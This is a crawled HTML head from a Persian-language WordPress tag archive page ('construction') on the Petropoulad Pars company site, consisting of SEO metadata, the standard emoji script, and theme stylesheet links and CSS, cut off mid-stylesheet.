

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/tag/%D8%B3%D8%A7%D8%AE%D8%AA/
body_size: 16134
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_662 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های ساخت - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/tag/ساخت/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های ساخت - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/tag/ساخت/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/","url":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/","name":"بایگانی‌های ساخت - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/#primaryimage"},"image":{"@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40.jpeg","breadcrumb":{"@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40.jpeg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40.jpeg","width":1080,"height":810},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"ساخت"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; ساخت خوراک برچسب" href="https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 